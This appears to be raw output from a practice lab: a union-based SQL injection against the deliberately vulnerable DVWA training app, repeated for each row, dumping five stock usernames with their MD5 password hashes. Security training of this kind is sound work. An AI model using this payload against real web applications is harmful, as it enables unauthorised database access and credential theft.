 ID: 1'and 1=2 union select user,password from dvwa.users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1'and 1=2 union select user,password from dvwa.users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1'and 1=2 union select user,password from dvwa.users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1'and 1=2 union select user,password from dvwa.users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1'and 1=2 union select user,password from dvwa.users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99